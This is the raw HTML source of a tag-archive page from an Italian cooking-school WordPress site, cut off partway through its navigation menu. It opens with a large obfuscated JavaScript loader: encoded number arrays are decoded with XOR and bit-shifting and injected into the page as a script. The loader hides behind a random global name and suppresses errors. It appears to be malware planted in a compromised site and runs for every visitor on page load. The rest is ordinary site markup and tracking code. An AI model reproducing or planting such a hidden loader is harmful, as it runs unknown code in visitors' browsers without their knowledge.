15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/?tags=pepi" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> </head><body class="archive tag tag-pepi tag-322 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="20859">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;n&#102;o&#64;m&#97;&#109;a&#109;e&#100;&#105;t&#101;&#114;r&#97;&#110;e&#117;m&#46;&#105;&#116;">&#105;n&#102;o&#64;m&#97;&#109;a&#109;e&#100;&#105;t&#101;&#114;r&#97;&#110;e&#117;m&#46;&#105;&#116;</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item 